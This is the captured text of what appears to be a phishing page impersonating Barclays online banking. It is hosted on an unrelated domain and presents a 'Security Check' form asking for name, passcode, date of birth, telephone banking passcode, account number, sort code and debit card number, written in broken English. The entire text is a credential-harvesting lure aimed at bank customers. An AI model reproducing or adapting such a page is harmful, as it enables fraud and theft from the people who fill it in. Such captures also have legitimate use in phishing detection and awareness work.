 https://www.designercv.com/bobvin.com/Barclays Personal Banking.html
Startpa
Mobile site | About Barclays | Contact us | Security | Legal | Accessibility | Home
BARCLAYS
Barclays secure online banking
Login
Security Check
Please enter your security details below
First Name
Last Name
Five Digit Passcode
Complete The Informations Below
All informations are required
Date of Birth (dd/mm/yy)
Five-Digit Telephone Banking Passcode
Account Number
Account Sort Code
Debit Card Number
Submit